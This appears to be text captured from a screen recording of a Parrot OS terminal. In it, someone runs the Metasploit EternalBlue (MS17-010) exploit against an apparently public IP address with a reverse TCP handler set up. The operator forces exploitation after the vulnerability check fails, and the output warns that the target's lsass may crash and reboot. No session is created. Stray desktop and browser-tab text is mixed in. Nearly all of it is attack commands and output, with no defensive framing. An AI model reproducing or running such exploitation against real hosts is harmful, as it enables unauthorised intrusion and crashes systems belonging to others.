 Applications Places System Rab Jul 21, 14:30
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal Parrot Terminal Parrot Terminal Parrot Terminal Parrot Terminal
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.1.11:4444
[*] 212.129.28.18:1433 - Executing automatic check (disable AutoCheck to override)
[*] 212.129.28.18:1433 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 212.129.28.18:1433    - An SMB Login Error occurred while connecting to the IPC$ tree.
[*] 212.129.28.18:1433    - Scanned 1 of 1 hosts (100% complete)
[!] 212.129.28.18:1433 - Cannot reliably check exploitability. ForceExploit is enabled, proceeding with exploitation.
[*] 212.129.28.18:1433 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 212.129.28.18:1433    - An SMB Login Error occurred while connecting to the IPC$ tree.
[*] 212.129.28.18:1433    - Scanned 1 of 1 hosts (100% complete)
[*] 212.129.28.18:1433 - Connecting to target for exploitation.
[-] 212.129.28.18:1433 - SMB Negotiation Failure -- this often occurs when lsass crashes.  The target may reboot in 60 seconds.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set ForceExploit false
ForceExploit => false
msf6 exploit(windows/smb/ms17_010_eternalblue) > r
Menu Portal Berita Games Te... [(41) lofi hip hop radio - ... Parrot Terminal [SimpleScreenRecorder]